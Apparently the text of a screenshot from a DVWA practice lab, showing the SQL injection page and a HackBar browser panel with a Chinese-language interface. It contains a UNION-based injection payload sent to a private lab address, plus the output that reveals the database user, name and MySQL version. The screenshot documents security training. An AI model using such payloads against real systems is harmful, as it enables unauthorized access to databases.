 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID:
Submit
ID: -1' union select 1,group_concat(user(),0x3A,database(),0x3A,version())--
First name: 1
Surname: root@localhost:dvwa:5.7.33-0ubuntu0.16.04.1
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=-1' union select 1,group_concat(user(),0x3A,database(),0x3A,version())--+
&Submit=Submit
Post data Referer User Agent Cookies Clear All